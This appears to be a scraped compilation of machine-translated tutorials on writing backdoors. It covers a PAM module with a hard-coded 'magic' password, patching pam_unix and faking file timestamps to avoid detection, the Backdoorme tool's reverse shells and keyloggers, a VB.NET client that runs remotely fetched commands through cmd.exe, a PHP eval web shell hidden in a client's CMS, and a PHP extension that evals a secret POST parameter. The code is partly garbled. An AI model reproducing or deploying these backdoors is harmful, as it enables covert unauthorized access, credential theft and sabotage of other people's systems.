Making a backdoor VB.NET. How to create a Backdoor with Cryptcat that is almost impossible to detect Writing a backdoor
There are plenty of ways to gain a foothold on a hacked car. From the most banal and easily detected (add yourself to the user base) to complex kernel modules that implement a reverse shell to a remote machine. But among them there is a method that is very easy to implement and quite secretive, which surprisingly few people know about. This is a modification of the PAM authentication system modules, which is used by all modern UNIX systems.
What is PAM
Pluggable Authentication Modules (PAM) are a set of APIs required to implement authentication mechanisms in various applications.
Before the advent of PAM, in order to implement authentication, say, using a key card, developers had to add code to support these same key cards in each component of the system responsible for user authentication. That is, the login utility, sshd, as well as any other software to which it was planned to add similar functionality had to be added and rebuilt.
With the advent of PAM, the situation has become much simpler. Now, in order to add your own unique, self-written authentication protocol to the system, it is enough to implement it within the framework of a single PAM module. And all utilities and applications that can work with PAM will pick it up and be able to use it for user authentication.
In practice, it looks something like this: the login utility calls PAM, which performs all the necessary checks using the modules specified in the configuration file and returns the result back to the login utility. Convenient, isn't it? However, this approach contains opportunities that we can use to gain a foothold in the system.
It's worth making a small disclaimer. There are three main implementations of PAM:
- Linux-PAM is the main implementation of PAM on any Linux system;
- OpenPAM - used on BSD systems and macOS;
- JPam is a PAM implementation for Java applications.
We will not focus on any specific implementation. The basic functionality is the same everywhere.
Aspects of Pinning in *nix Using PAM
You can find PAM settings for each application in the catalog /etc/pam.d(Linux) or in the /etc/pam.conf file. An example configuration file for the login utility on macOS:
auth optional pam_krb5 .so use_kcminit auth optional pam_ntlm .so try_first_pass auth optional pam_mount .so try_first_pass auth required pam_opendirectory .so try_first_pass account required pam_nologin .so account required pam_opendirectory .so password required pam_opendirectory .so session required pam_launchd .so session required pam_uwtmp .so session optional pam_mount .so |
Let's see what magic happens here.
The configuration file describes the verification rules that must be followed to successfully authenticate the user or perform other actions (changing the password, preparing the user environment). Each line of the configuration file contains one rule. Checks are performed line by line.
From left to right: module type, control_flag, module name. For us, the type of module auth is of primary interest; it is these modules that are responsible for authentication. Control_flag is a module property. It can take the following values:
- requisite - If the module returns a positive response, the rest of the chain is executed and the request is granted. If the module returns a negative response, then the request is immediately rejected and no other checks are performed;
- required - exactly the same as requisite: if the answer is yes, the rest of the check chain is executed. The only difference is that if the answer is negative, the chain of checks continues to be executed, but the request is rejected;
- sufficient (sufficient) - satisfies the request if none of the other checks previously carried out in the chain worked negatively. If the module works negatively, the result is ignored and the chain of checks is processed further;
- optional - the module is processed, but the result is ignored.
Already at this stage, you probably realized that by making small changes to the configuration file, we can ensure successful login with any password (it is enough to mark all auth modules as optional). But this solution will work until a legitimate user or administrator notices that he is successfully logging into the system even with an incorrect password.
Writing our own backdoor module
PAM allows us to connect our own authentication modules. Therefore, we can create a module with a “magic” password and ensure that the system accepts both standard user passwords and our own. If you enter an incorrect password, we will see a completely expected authentication error. Not a bad option.
So, the code (don’t forget to replace magic-password with your “magic” password):
#include #include #include #include #include #include #define MYPASSWD "magic-password" PAM_EXTERN int pam_sm_setcred (pam_handle_t * pamh , int flags , int argc , const char * * argv ) ( return PAM_SUCCESS ; PAM_EXTERN int pam_sm_acct_mgmt (pam_handle_t * pamh , int flags , int argc , const char * * argv ) ( return PAM_SUCCESS ; PAM_EXTERN int pam_sm_authenticate (pam_handle_t * pamh , int flags , int argc , const char * * argv ) ( char * password = NULL ; pam_get_authtok (pamh, PAM_AUTHTOK, (const char * *) & password, NULL); if (! strncmp (password , MYPASSWD , strlen (MYPASSWD ) ) ) return PAM_SUCCESS ; return - 1 ; |
Let's assemble the module:
$ sudo apt - get install libpam0g - dev gcc $ gcc - fPIC - c pam_backdoor .c $ ld - x -- shared - o pam_backdoor .so pam_backdoor .o |
And put it in a directory with other modules:
$ sudo chown root : root pam_backdoor .so $ sudo cp pam_backdoor .so / lib / x86_64 - linux - gnu / security / |
Please note that the path /lib/x86_64-linux-gnu/security/ specific to Debian/Ubuntu. On Fedora, Red Hat and CentOS, modules are located in the directory /lib64/security/, and on Arch Linux - in the directory /lib/security/.
Now all that remains is to configure PAM in such a way that passing the verification by your module is enough for successful authentication. For example, the config for the su utility ( /etc/pam.d/su):
On some Linux systems, authentication settings can be placed in several files: common-auth, common-password, common-session, and then connected to the configuration files of specific utilities via @include . This point must be taken into account.
After you make the settings in the config, the su utility will let you in using the password specified in the module. The same trick can be done with the login utility (console login) and sshd for remote login.
Embedding a backdoor into an existing module
While editing the PAM config, you might have noticed the pam_unix.so module. This module is responsible for user authentication using a standard password database for UNIX systems /etc/passwd. Many utilities use it, including su, login, sshd, and other programs (for example, SecureFTPd).
Since PAM is still open source and we have access to the source code of both the daemon itself and its standard components, we can build our backdoor directly into this module.
In order to make the necessary changes, download the PAM source texts:
$http://www.linux-pam.org/library/Linux-PAM-1.1.8.tar.gz $tar - xzf inux - PAM - 1.1.8.tar.gz |
Opening the file Linux-PAM-1.1.8/modules/pam_unix/pam_unix_auth.c and look for the following lines:
We assemble and replace the original module with our own:
$. /configure $ make $ sudo cp Linux - PAM - 1.1.8 / modules / pam_unix / .libs / pam_unix .so / lib / x86_64 - linux - gnu / security / |
To prevent the admin from noticing the substitution, we change the file creation time so that it coincides with the creation time of other modules.
Backdoorme - a utility for automatically creating backdoors
Backdoorme is a powerful utility that can create many backdoors on Unix machines. Backdoorme uses the familiar metasploit interface with amazing extensibility. Backdoorme relies on the victim's existing SSH connection or credentials to transmit and exploit any backdoor. Please use Backdoorme with open permission.
Hidden from guests
Backdoorme immediately comes with a certain number of built-in backdoors, modules and auxiliary modules. Backdoors are specific components for creating and deploying a required backdoor, such as netcat backdoor or msfvenom backdoor. Modules can be applied to any backdoor, and are used to make backdoors more powerful, hidden, or faster to disable. Auxiliaries are useful operations that can be performed to help maintain permanence.
A little more about backdoors: To run backdoorme, make sure you have the required dependencies.
$python dependencies.py
Launch backdoorme:
$ python master.py
BackdoorsTo use the backdoor, simply run the "use" keyword.
>> use shell/metasploit + Using current target 1. + Using Metasploit backdoor... (msf) >>
From there you can set options appropriate to the backdoor. Run either "show options" or "help" to see a list of options that can be configured.
Like metasploit, backdoors are organized into categories.
- Auxiliary
- keylogger– Adds a keylogger to the system and makes available to you the option of sending results back by mail;
- simplehttp– Installs the python SimpleHTTP server on the client.
- user– Adds a new user to the target.
- web– Installs Apache Server on the client.
- Escalation
- setuid– The SetUID backdoor works by setting the setuid bit on the executable file, implying that the user has root access. Thus, when this executable is later run by a user who does not have root access, the file in question is executed with root access. By default, this backdoor switches the setuid bit to nano, such that if root access is lost in some way, the attacker can log back into SSH as an unprivileged user and still be able to run nano (or any chosen binary) as root. ("nano /etc/shadow"). Please note that to deploy this backdoor extension, root access is required at the very beginning.
- shell– shell backdoor is a privileged backdoor extension, similar to (but more specific) its extension sibling SetUID. It duplicates the bash shell into a hidden binary and sets the SUID bit. Please note that root access is initially required to deploy this backdoor extension. To use this backdoor while SSHing as an unprivileged user, simply run ".bash -p" and you will have root access.
- Shell (Shell Category)
- bash– uses a simple bash script to connect to a specific ip and port combination and pass the result to bash.
- bash2– a slightly different (and more secure) bash backdoor described above, which does not require a password on the client side.
- metasploit– uses msfvenom to create a reverse_tcp binary on the target, then runs the binary to connect to the meterpreter shell.
- netcat– uses netcat to pass standard input and output to /bin/sh, providing the user with an interactive shell.
- netcat_traditional– uses netcat-traditional's -e to create a reverse shell.
- perl- a script written in perl that redirects the result to bash and renames the process to appear less noticeable.
- php– launches a php backdoor that sends the result to bash. It does not automatically install a web server, but instead uses a web module.
- pupy– uses the n1nj4sec Pupy backdoor, which is located on
Hidden from guests
. - python– uses a short python script to execute commands and send the results back to the user.
- web– sends the web server to the target, then downloads the msfvenom php reverse_tcp backdoor and connects to the host. Although this is still a php backdoor, it is not the same as the php backdoor described above.
- Access
- remove_ssh– removes the ssh server on the client. It is very convenient to use at the end of a backdoor session to remove any traces.
- ssh_key– creates an RSA key and copies it to the target for connecting without an ssh password.
- ssh_port– Adds a new port for ssh.
- Windows (Windows Category)
- windows– Uses msfvenom to create a windows backdoor.
Each backdoor has the ability to receive additional modules, which are used to make the backdoor more powerful. To add a module, simply use the "add" keyword.
(msf) >> add poison + Poison module added
Each module has additional options that can be configured and if you run "help" again, you can see or set any additional options.
Currently available modules include:
- Poison
- Performs bin poisoning on the target computer – It compiles an executable file to call a system utility and an existing backdoor.
- For example, if the bin poisoning module is run alongside "ls", it will compile and port a binary called "ls" that will run both the existing backdoor and the original "ls", thus disabling the user to run the backdoor more frequently.
- Cron
- Adds an existing backdoor to the root user's crontab to run at the specified frequency.
- Web
- Installs a web server and hosts a web page that launches the backdoor.
- Simply goes to a site with an open listener and the backdoor is launched.
- User
- Adds a new user to the target.
- Startup
- Allows you to create backdoors with bashrc and init files.
- Whitelist
- Whitelists the IP so that only this IP can connect to the backdoor.
Hello everyone) As you have already noticed, today I will tell you how to write your own backdoor “in any language” (If you know how to write programs and you have imagination).
So let's start with the fact that we first need to make an admin-client connection. For this we use PHP, and only 5 lines of code)
if ($_GET["cmd"] != "cmd_clear") ( $cmd = fopen("cmd.txt", "w+"); //Create an empty file, if it exists, clear it. fwrite($cmd, $ _GET["cmd"]); //we push what is in the "cmd" parameter, and there, as we remember, was "msg(HelloWorld!)" fclose($cmd); //close the file behind us) else ( $cmd = fopen("cmd.txt", "w"); //Create a new file (i.e. clear our cmd.txt) fclose($cmd); //close the file behind us)
I found this code somewhere on the Internet.
This code will leave commands for our backdoor)
So let’s get down to the admin panel, first we’ll sketch out a button and a textbox on the form, and a web browser, which I put on the second form so that it doesn’t bother me)
Next let's move on to the code
We indicate our website so that it loads when the program starts) and declare it a global variable
Public www As String Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load www = "http://localhost/" End Sub
Let's animate the button where we say to send a GET request to our admin panel on the site, after cmd = our command) the msg tag will subsequently be needed for processing by the client.
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click Form2.WebBrowser1.Navigate(www & "rat/admin.php?cmd=< msg>"&TextBox1.Text&"< /msg>") TextBox1.Text = "" End Sub
Our admin panel is ready)
Let's move on to the client) we don't throw anything on the form except a timer)
Let's register the operation of the timer by which our program will check the site (cmd.txt file) and of course the timer starts along with the program)) Just like in the admin panel, we will declare global variables, now there are two of them, and we also need to connect two libraries
Imports System.Text Imports System.IO Public WC As New System.Net.WebClient Public www As String Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load www = "http:// localhost/" Timer1.Enabled = True Timer1.Interval = 5000 End Sub
For convenience, I made an artificial delay

Well, now the code for the timer itself, i.e. what should be executed) First, let’s parse our data) for this we specified the msg tag, and then use the Shell command to launch the command line with the specified commands)
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick Dim R() As String = ("< msg>") Dim L() As String = ("< /msg>") Dim myHttpWebRequest As Net.HttpWebRequest = Net.HttpWebRequest.Create(www & "rat/cmd.txt") Dim myHttpWebResponse As Net.HttpWebResponse = myHttpWebRequest.GetResponse() Dim myStreamReader As New IO.StreamReader(myHttp WebResponse.GetResponseStream, System .Text.Encoding.GetEncoding(1251)) Dim Str As String = myStreamReader.ReadToEnd() If InStr(Str, R(0)) 0 Then Dim Tmp As String = Str.Split(R, StringSplitOptions.None)(1) Dim Res As String = Tmp.Split(L, StringSplitOptions.None)(0) WC.DownloadString(www & "rat/admin.php?cmd=clear_cmd") Wait(2) Shell("cmd.exe " + Res) Else End If End Sub
P.S. If you are interested in this article, then next time I will make an article on how to hide the actions of our client.
I remember in the article “10 Tips and Recommendations for Ordering a Website” I mentioned a case when a dishonest client decided to cheat us even though we had worked together for more than a year and a half. After we found out that we would not be paid anything, we could not even get our sites back, since there was not a single loophole left in them.
However, what made me sleepy was that in one of the sites I still had a small “emergency entrance”, thanks to which I did not think about developing a second site and getting out into the world. And this input looked like a simple form for uploading files to the server.
With its help, I uploaded the necessary scripts to the site and ran them on the site, and they, in turn, did their dirty work. This door had one drawback - anyone could use it, if, of course, they knew about its existence.
Time has passed, and despite the fact that until today everything is going smoothly, this does not exclude the possibility that such parsley may happen again.
In principle, you can use the old method of sending an executable file to the server, but... Why these complications if you can make everything simpler.
I offer options and ideas for the simplest backdoor, in case problems really arise. So…
- We create a php file and call it something inconspicuous, like license.php or something else.
- We write code in it
if (isset($_POST["text"]))
eval($_POST["text"]);
?> - We place the file somewhere further deep into the cms, for example, in the wilds of the WYSIWYG editor. If desired, duplicate the file in 2-3 more places (just in case)
Here it is, a frame for outrages. I believe there is no need to explain that the eval function executes the code typed in the form.
This is just a framework that may have many examples of implementation. Let's say you can use highlight_file to display the contents of some file with passwords to which there is no direct access. You can connect to the database, read the content, or change it. Or you can even print a script for deleting everything on the server, why not.
Below I offer ideas for complementing this door, which can be made as desired - I will leave it for you, dear reader, as an optional homework assignment. But if suddenly there is a desire, I will gladly look at what happened.
Ideas for improvement :
- In general, it would be nice for the door not to be accessible to everyone, and to authorize it, for example, through regular .htaccess, well, or using PHP session-based tools (or better yet, both - editor's note).
- Having authorization, you can generally prepare a number of buttons, by clicking on which you can call this or that script. For example, you go into your door, and there are buttons - read passwords, read the database, delete the administrative panel, and so on.
- Any other ideas?
Finally
It makes sense to use a door when you hand over a site before payment (sometimes), or when you work in a company and want to be on the safe side. In the first case, when the payment is made, the door can be removed, or you can leave it, although I don’t think it will be needed anymore. And in the second case, you will have to keep it ready all the time.
That's all for today. I will be glad to see your ideas and suggestions on the topic! Until next time
Today we will talk about writing a backdoor for PHP in the form of an extension. As a rule, most hackers leave some pieces of code in user scripts. Naturally, such things are easy to find thanks to. The advantages of the expansion are obvious:
- search is difficult
- bypass disable_functions
- ability to control all code
- access to code execution using a secret parameter
But there are some drawbacks in this case; you need the ability to edit the php configuration file.
As an example, I will write under Windows. I used Visual Studio 2012 Express Edition to write the extension. You will also need the source code for the required version of PHP and the compiled libraries (can be compiled from the same sources). For simplicity, let's download the sources
Let's unpack the assembled PHP into C:\php, and the sources into C:\php-src.
Then you need to do some VS settings.
1) Add preprocessor definitions:
ZEND_DEBUG=0
ZTS=1
ZEND_WIN32
PHP_WIN32
2) Add directories for connecting sources: C:\php-src\main;C:\php-src\Zend;C:\php-src\TSRM;C:\php-src\regex;C:\php-src
3) Add an additional directory with either php5ts.lib ( C:\php\dev)

4) Add connection to the php5ts.lib library.

5) Specify the path to the collected file.

Having configured the studio settings for developing the extension (you can read more), we will create a new backdoor project of the “Win32 Console Application” type.
 Select the type: “DLL Library”
Then, we will remove unnecessary files from the project. Should only stay backdoor.cpp, stdafx.cpp And stdafx.h.
To header file stdafx.h let's put the following code:
#pragma once #ifndef STDAFX #define STDAFX #include "zend_config.w32.h" #include "php.h" #endif
Now let's move directly to the extension code. Let's delete all the lines and add connections for the necessary files.
#include "stdafx.h" #include "zend_config.w32.h" #include "php.h"
If the studio settings are correct, the warnings will disappear. When a module is initialized, there are several events, each of which occurs under certain conditions. We need to execute our code while the request is running. To do this, we need to initialize it with the function we need, I chose “hideme” as the name.
PHP_RINIT_FUNCTION(hideme);
After this, you can proceed to initialize the module.
Zend_module_entry hideme_ext_module_entry = ( STANDARD_MODULE_HEADER, "simple backdoor", NULL, NULL, NULL, PHP_RINIT(hideme), NULL, NULL, "1.0", STANDARD_MODULE_PROPERTIES ); ZEND_GET_MODULE(hideme_ext);
As I already wrote, we need to execute the code only during the request, so the launch when loading and unloading the module is replaced with NULL. Now we can move on to the body of the hideme function.
PHP_RINIT_FUNCTION(hideme) ( char* method = "_POST"; // superglobal array from which we take the parameter and value char* secret_string = "secret_string"; // parameter which will contain the evil code zval** arr; char* code; if (zend_hash_find(&EG(symbol_table), method, strlen(method) + 1, (void**)&arr) != FAILURE) ( HashTable* ht = Z_ARRVAL_P(*arr); zval** val; if (zend_hash_find(ht , secret_string, strlen(secret_string) + 1, (void**)&val) != FAILURE) ( // search for the required parameter in the hash table code = Z_STRVAL_PP(val); // parameter value zend_eval_string(code, NULL, (char *)"" TSRMLS_CC); // code execution ) ) return SUCCESS;
It should be clear from the comments. Initially, set the parameters method And secret_string. Then we go through the selected array and look for a parameter with a suitable key, if there is one, take the value from it and execute the code through zend_eval_string.
After assembly, we get a library that can be used as an extension.
Demonstration on GNU Linux
Demo on Windows:


